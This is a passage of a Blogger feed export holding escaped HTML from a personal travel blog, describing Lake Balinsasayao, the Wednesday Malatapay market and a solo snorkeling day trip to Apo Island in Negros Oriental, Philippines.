src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc79otWvhvGpC7SiH3Q1xKcVGtnfviKnVsuefYtgrcqXXColw0vd0jWN6pwF4KVsuyv8H5TZcW0NV8Gk6MMwxU6s16N2LtYhZRdBsGel8cSM2toy2gvJsALKv0QKISdwoWXuU7Ax5KoIGk\/s640\/IMG_0579.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLake Balinsasayao is embraced by four mountains: Mount Mahungot to the south, Mount Kalbasan to the north, Mount Balinsasayao to the east and Mount Guidabon to the west. The air is cool here and the breeze of the wind makes it an ideal place to spend an afternoon. I just loved my stay here even if it was just a short while. Do you know that this portion of Sibulan is said to be the home of a remarkable number of species: 180 different  kinds of trees, 113 birds, 27 mammals and 49 reptiles and amphibians, making it a national park?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT31i9SEIdV6RYUiRYP_gXz247fwTRWUBpqEvvTt-SSqKHsQYoaO5vXps0wn3dIMDjA8H3u-qvPbi6nqc3Xw_ku5n9kpL8hSywY9VoJ2nJiQdey3rGoVlJxM-81EVGXXW9f2AGnqN_rldL\/s1600\/IMG_0554.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT31i9SEIdV6RYUiRYP_gXz247fwTRWUBpqEvvTt-SSqKHsQYoaO5vXps0wn3dIMDjA8H3u-qvPbi6nqc3Xw_ku5n9kpL8hSywY9VoJ2nJiQdey3rGoVlJxM-81EVGXXW9f2AGnqN_rldL\/s640\/IMG_0554.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf there's one thing i regret not doing, it is staying longer here in Lake Balinsasayao. It's so beautiful and calming that i forgot all my worries.  All the apprehensions of what was waiting for me when i get back home, all gone and forgotten about. Meditation is a recommended activity here, and as advised -  during sunrise and sunset are the best time to enjoy the 'Twin Lakes'. I always found myself weirdly smiling all the time here. It seems there are still places in the world, where one could just forget about the worries of tomorrow, and just smile, like there's no tomorrow.\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/8767572468042411385\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/8767572468042411385?isPopup=true","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/8767572468042411385"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/8767572468042411385"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2015\/08\/smile-like-theres-no-tomorrow-in-lake.html","title":"Smile Like There's No Tomorrow in Lake Balinsasayao, Negros Oriental, Philippines"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCbajj1v4Bdes_Iy9hOkZ6jYkDAE530uNZxjvg5qFio_5gbx5zDH32N8njBLGhZY-bQIkfgXDdM-M1pXOaigBi6lJn9SAr0II_xtMLI_G8cAfSfJWd9r2CbzRIOX_1rFkRxMbrab3fwHZc\/s72-c\/IMG_0562.JPG","height":"72","width":"72"},"thr$total":{"$t":"33"},"georss$featurename":{"$t":"Negros Oriental, Philippines"},"georss$point":{"$t":"9.6282082999999989 122.98883189999992"},"georss$box":{"$t":"7.6253547999999984 120.40704489999992 11.6310618 125.57061889999993"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-20013430492497529"},"published":{"$t":"2015-06-10T13:00:00.000+08:00"},"updated":{"$t":"2020-04-16T00:58:17.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"negros oriental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"}],"title":{"type":"text","$t":"Adventures in Malatapay and Apo Island, Negros Oriental, Philippines"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mja0wlxRVvWfZnQXNS6Ybxc0Q9He7a3lR4mhxj0GrwuHd7ptZOoV9Y-ICppc2Qw5ZSbe3iArrq_HAkutohOy9B5VqFNLfG9mIGM14FXqXXqfAc_hshhfWDEp5o11Ewgx2LI8D38PXu1B\/s1600\/IMG_0477.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mja0wlxRVvWfZnQXNS6Ybxc0Q9He7a3lR4mhxj0GrwuHd7ptZOoV9Y-ICppc2Qw5ZSbe3iArrq_HAkutohOy9B5VqFNLfG9mIGM14FXqXXqfAc_hshhfWDEp5o11Ewgx2LI8D38PXu1B\/s640\/IMG_0477.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #274e13; line-height: 28px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #274e13; line-height: 28px;\"\u003EALL-TIME FAVORITE POST FROM 2011 RE-BLOGGED:\u0026nbsp;\u003C\/span\u003EIf it's Wednesday and you're in Dumaguete, don't forget to drop by Malatapay Tabo Market! Do this if you don't want to miss out the fun. 30 Kilometers south of Dumaguete on good road will bring you to a feast for all the senses. The market every Wednesday comes alive as farmers, fishermen and townsfolk from the peninsula and in the surrounding islands like Apo, converge and trade goods. I couldn't thank destiny and the heavens above for making this trip possible.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBDUymJ_iUzl9SpLILR0EVoPYi7_ct5L77YZILB-1-zTwt2WnleVdEApT2x_p_-eWF_Ug4Gro68cA79XhQBdLT_voGyN-k64ZfScarAgwrCIQZKup3P9YccoclkLCmwuAT-l82fRQ6kmv-\/s1600\/IMG_0474.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBDUymJ_iUzl9SpLILR0EVoPYi7_ct5L77YZILB-1-zTwt2WnleVdEApT2x_p_-eWF_Ug4Gro68cA79XhQBdLT_voGyN-k64ZfScarAgwrCIQZKup3P9YccoclkLCmwuAT-l82fRQ6kmv-\/s640\/IMG_0474.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nFresh from a good sleep, i was off to the bus station 2 hours after sunrise. With relatively good transportation around, taking the bus could save you the hassle of renting a tricycle to take you to Zamboanguita. It's good to ride the motorbike but it's more practical to just hop in and go down on the highway. 20 minutes after leaving the quaint bus station, i was dropped off in Baranggay Maluay in the town of Zamboanguita. \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNB_LY9dQYrTZEnIgAOh6BgYluvi2ZJZOiK29w37aqXGOUUUz182QSm54rNCTXtjEqxR5TZ_U7-LRgeIzjfsL7RSGC3h7XoO95NFG9wWttrKZ4FT9Xeqf5BxseIcPCvAzv0PYFekIorcna\/s1600\/168389_10150382725050054_591590053_16765954_7984953_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNB_LY9dQYrTZEnIgAOh6BgYluvi2ZJZOiK29w37aqXGOUUUz182QSm54rNCTXtjEqxR5TZ_U7-LRgeIzjfsL7RSGC3h7XoO95NFG9wWttrKZ4FT9Xeqf5BxseIcPCvAzv0PYFekIorcna\/s640\/168389_10150382725050054_591590053_16765954_7984953_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: justify;\"\u003E\nIf you're worried that you will not be able to see where to stop. Let me tell you that it's never gonna happen. You will immediately notice those wooden tables set, quirky wares displayed, colorful banderitas and lots and lots of people walking. I was dropped off and this what welcomed me.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBd_DQ8GWc65rNiQN1LuE1R5kXgFmIgmPnh9tQ5ztC-I3xuHDxSuIxq1t7ChVtYWaqqE2QcQ46MKTnucKMWm_SC4QXG81_uRaNU1iYnqA6JQEPQ8Ky_Rv1oZQfn4q3BU-YJgMC4zgwlNzy\/s1600\/IMG_0478.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBd_DQ8GWc65rNiQN1LuE1R5kXgFmIgmPnh9tQ5ztC-I3xuHDxSuIxq1t7ChVtYWaqqE2QcQ46MKTnucKMWm_SC4QXG81_uRaNU1iYnqA6JQEPQ8Ky_Rv1oZQfn4q3BU-YJgMC4zgwlNzy\/s640\/IMG_0478.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nThe best products and the freshest produce are displayed and sold. Local folks also get to barter trade which is unheard of if you're coming from Manila. I love this kind of place. Malatapay Market is actually a personal recommendation of my friend whyh8! But instead of hating it, he suggested i visit this place in his hometown because he loves it.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nThe other day, i was chatting with a couple of my colleagues from work who're from Dumaguete and Malatapay was one topic we discussed. Others say, it's such an ugly sight to see because poor animals are slaughtered right in front of you. I did see a couple of pigs, cows and even chicken freshly cut with blood spurting out. It's different from what i see everyday. But who am i to complain? I'm just visiting around. While walking along the strip, i got to see the wares up close: clothing, knives, ropes, fresh blue marlin, poultry and yes...cellphone accessories.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIuesot8TKqSRmcRF7AEJVBVWP6l06zheVugRX9loVtfm4xlLOT6rhYY430Qm-8tDDnobOJoYK5iBBFGJQgPI9N5cU_jw6PBG1lfUSoCCMdgkAzIyR4oMuAlcve0dcrixlG-djJ571ZN5K\/s1600\/IMG_0485.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIuesot8TKqSRmcRF7AEJVBVWP6l06zheVugRX9loVtfm4xlLOT6rhYY430Qm-8tDDnobOJoYK5iBBFGJQgPI9N5cU_jw6PBG1lfUSoCCMdgkAzIyR4oMuAlcve0dcrixlG-djJ571ZN5K\/s640\/IMG_0485.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nI arrived at the other side later that day, by the bay. I looked around and found countless number of people settled in with their stuff. They're all headed to one place... Apo Island.\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EThis leaves me with a question... With no reservation and just me, myself and I... How will i get to Apo Island???\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003EThe Trip to Apo Island\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nI asked the people manning the port. They were no help, to be honest. There wasn't any schedule for boats leaving and arriving displayed, only price list of boats. A small boat for 4 people costs P1500, i think. A bigger boat that can fit 8 people costs roughly a few hundreds less than P3000. Of course, it's impractical for me to take either of the two considering I'm just traveling solo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nI puffed a cigarette and started to wander around. A few minutes later, a lady approached me and said she'll ask the group she was traveling with if they can squeeze one more. Thankfully, they said Yes. I paid for my share, around P300 or $5. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nA few minutes later, i carried with me my backpack, slipped my flip-flops somewhere in the mesh pocket of my bag and was half-way the water when i realized the shorts i wore is the last pair i have. Who cares?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nIf you want me to tell you that the water from Zamboanguita to Apo Island is calm, i will be lying. It's rough and most of the time i was holding tight to the wooden deck where i was sitting and holding hands with a bamboo stick so i won't lose my balance.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjnfMi_9mdjXmMFH6qIajXFDhID3NbodZNBy7Tg-iehttTftjdxchaNHYewQtfRykqq7PJJh2CLfZGer46W0Gs999M0nRWPAsi3e9dCD8BS2rDFm8vQwrGe-Zfbm7RAvifCN6H6_9yhjDn\/s1600\/IMG_0486.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjnfMi_9mdjXmMFH6qIajXFDhID3NbodZNBy7Tg-iehttTftjdxchaNHYewQtfRykqq7PJJh2CLfZGer46W0Gs999M0nRWPAsi3e9dCD8BS2rDFm8vQwrGe-Zfbm7RAvifCN6H6_9yhjDn\/s640\/IMG_0486.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nI can see why this island is famous. It has this certain vibe where i know i will be amazed of what it has to offer. As soon as i arrived, i told the family i was traveling that i will be going on my own. They really wanted me to sit with them and eat because i didn't bring any food. As much as i want to mingle, i just have a no-talk policy for now. I want to relax, unwind and do this solo-no-talk therapy. We parted ways and planned to meet up around 3-4pm later that day.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2on_3Dzu2S1wBDRpdUX9dCDLob3Gqt69g-pcj90Cp8HTJGlSZKMxKZwQt_xasS6SQreNMi5v0MaFeWueL0sLNYTbIPUW265KDsgmulhkHwSYtJkCmQsdYZM8_uR89FP_L9Kv-TRKqiN4K\/s1600\/IMG_0488.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2on_3Dzu2S1wBDRpdUX9dCDLob3Gqt69g-pcj90Cp8HTJGlSZKMxKZwQt_xasS6SQreNMi5v0MaFeWueL0sLNYTbIPUW265KDsgmulhkHwSYtJkCmQsdYZM8_uR89FP_L9Kv-TRKqiN4K\/s640\/IMG_0488.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAfter paying the entrance fee for about P100 or $2, i also paid the Marine Sanctuary fee for P50 or $1. I rented out a snorkel and\u0026nbsp;aqua shoes\u0026nbsp;( i should have brought mine) and proceeded my way to the other side of the island where the sanctuary is. I passed by the village and was greeted with friendly smiles from the locals. There were a couple of shops, a few eateries and huts opened to give in to the growing number of tourists in Apo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EFirst things first, i am running out of clothing. Seeing the\u0026nbsp;sea gypsies selling those funny Apo Island shirts was like Manna. I bought a couple of shirts as i still have a few days left before i fly back to Manila. I have no more clothing. Then, i was off to the underworld!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDYNsqyD39xTOW5YxSF-dMbHiGrcax7aKEletwSI46z7UqO69jEbsjPn91RcMYrGxv0QdW1jbDHE1ItTMm7cjudB4GwSzQauMLKt69i8uuf3_9hxotkLO2YFgVFmC5ru0An7N62O9wvGrz\/s1600\/IMG_0489.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDYNsqyD39xTOW5YxSF-dMbHiGrcax7aKEletwSI46z7UqO69jEbsjPn91RcMYrGxv0QdW1jbDHE1ItTMm7cjudB4GwSzQauMLKt69i8uuf3_9hxotkLO2YFgVFmC5ru0An7N62O9wvGrz\/s640\/IMG_0489.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EIf you think the sanctuary looks plain and boring, wait till you see the world down there. It's really amazing. I've never spent that long time snorkeling. I swam away and far out to sea where it's deeper. The corals were\u0026nbsp;spectacular\u0026nbsp;and the fish were just so playful. Saw clown fish, a couple of sea snakes and other colorful fishy-fishy. I saw them dancing, doing the yin yang poses and swimming back and forth. I was ecstatic. (Remind me again to finally buy a digital underwater camera).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EREMEMBER: DO NOT TOUCH THE CORALS!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAfter seeing all the wonders plus a sea snake. I slowly flipped away from the sea to the shore. ha ha ( Scared as hell!) I went to Apo Island Resort to eat lunch. It was a good meal, actually. After communing with myself for a while, i ordered for chicken adobo, garlic rice, potato salad, two bottles of 8 ounce coca cola and 4 bottles of San Mig Light. I was in heaven. And it only cost me less than P500 considering it's a high-end resort.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDv1H6d9B0CIgm-lW5YpKDJy_q0774IR-SfXt8hnli1XUj-bdNKBqEaKxr0sy7Qpbaw7n3OY9yHbi-n3wK5mtoUQQkLMoTWq8xXD7fxcC8_0c8HByuYE7k_wHmlKC6PEZdB5EbskAsnJp9\/s1600\/IMG_0512.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDv1H6d9B0CIgm-lW5YpKDJy_q0774IR-SfXt8hnli1XUj-bdNKBqEaKxr0sy7Qpbaw7n3OY9yHbi-n3wK5mtoUQQkLMoTWq8xXD7fxcC8_0c8HByuYE7k_wHmlKC6PEZdB5EbskAsnJp9\/s640\/IMG_0512.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nI sat there and watched as the waters glimmer, the rocks boasting its might and a couple of local tourists from the city speaking their native tongue. I don't understand Cebuano but i could sense that actually, they were talking about me. Who cares? ha ha\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGfL1DCMps0jtV_p3bvSxkPiRnIGJf3K2YBEpBK_4DGXsJnz9dSXhl9T-1M2odATs7fMP2qyrn9W-EiIgoWt1FsNYnxu5pCHf1yrXB1Eb_Sv9J9SisL4GIdHH-sv9kamjcW1ZsTa2gcdKg\/s1600\/IMG_0506.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGfL1DCMps0jtV_p3bvSxkPiRnIGJf3K2YBEpBK_4DGXsJnz9dSXhl9T-1M2odATs7fMP2qyrn9W-EiIgoWt1FsNYnxu5pCHf1yrXB1Eb_Sv9J9SisL4GIdHH-sv9kamjcW1ZsTa2gcdKg\/s640\/IMG_0506.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nThe rest of the day was spent doing absolutely nothing, which i loved. I would walk around and swim every now and then as i finish my bottle of beer. I regret not being able to snorkel some more near the rocks as i have heard great reviews about the place.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxCr7CfWi0hcpAQyICSi8GtO0Kbu6NQq53J_u7CbrsyXvEM5t46s89GsBahdH2YOLe0yylR1XyWxZJO6WFCy1H0NAx2RNq4yH5MQn-QAYI1SFxA6_QCI2pVocOJTSqAPOeipdDhcVWH0fT\/s1600\/IMG_0523.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxCr7CfWi0hcpAQyICSi8GtO0Kbu6NQq53J_u7CbrsyXvEM5t46s89GsBahdH2YOLe0yylR1XyWxZJO6WFCy1H0NAx2RNq4yH5MQn-QAYI1SFxA6_QCI2pVocOJTSqAPOeipdDhcVWH0fT\/s640\/IMG_0523.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 